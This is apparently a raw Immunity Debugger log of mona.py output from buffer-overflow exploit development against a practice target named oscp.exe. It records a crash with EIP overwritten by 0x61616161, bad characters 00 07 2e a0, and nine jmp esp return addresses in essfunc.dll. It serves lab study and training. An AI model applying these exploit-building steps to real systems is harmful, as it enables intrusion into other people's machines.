 Log data
Address Message
75CB0000 Modules C:\Windows\system32\MSCTF.dll
00401973 New thread with ID 00000CE4 created
61616161 [05:58:19] Access violation when executing [61616161]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\mona\oscp\bytearray.bin -a esp
0BADF00D [+] Reading file C:\mona\oscp\bytearray.bin...
0BADF00D Read 252 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\mona\oscp\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 252 bytes successfully from C:\mona\oscp\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
019EFA30 [+] Comparing with memory at location : 0x019efa30 (Stack)
019EFA30 !!! Hooray, normal shellcode unmodified !!!
019EFA30 Bytes omitted from input: 00 07 2e a0
0BADF00D
0BADF00D [+] This mona.py action took 0:00:03.900000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
---------- Mona command started on 2024-06-27 06:05:21 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x07\x2e\xa0"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
74DE0000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Deskto
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Deskto
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Deskto
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Deskto
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Deskto
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Deskto
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Deskto
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\D
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\D
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:03.588000
75914000 00002000 KERNELBA .data data I 004060B0 00 00 00 00 00 00 00 00 ........
75916000 00001000 KERNELBA .rsrc resources I 004060B8 00 00 00 00 00 00 00 00 ........
75917000 00003000 KERNELBA .reloc relocations I 004060C0 00 00 00 00 00 00 00 00 ........
75C90000 00001000 LPK PE header I 004060C8 00 00 00 00 00 00 00 00 ........
75C91000 00006000 LPK .text code,import I 004060D0 00 00 00 00 00 00 00 00 ........
75C97000 00001000 LPK .data data Imag RW RWE 004060D8 00 00 00 00 00 00 00 00 ........